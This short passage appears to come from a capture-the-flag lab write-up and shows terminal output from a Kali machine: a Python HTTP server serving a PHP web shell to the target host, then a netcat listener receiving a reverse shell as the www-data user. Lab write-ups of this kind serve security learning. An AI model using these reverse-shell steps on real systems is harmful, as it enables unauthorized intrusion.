 ┌──(root㉿kali)-[~]
└─# python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.17.15 - - [27/Feb/2025 18:38:30] "GET /shell.php HTTP/1.1" 200 -
hit
HTML:
┌──(root㉿kali)-[~]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.95.60] from (UNKNOWN) [10.10.17.15] 40052
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 202
3 x86_64 x86_64 x86_64 GNU/Linux
18:38:33 up 1:02, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
shell
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$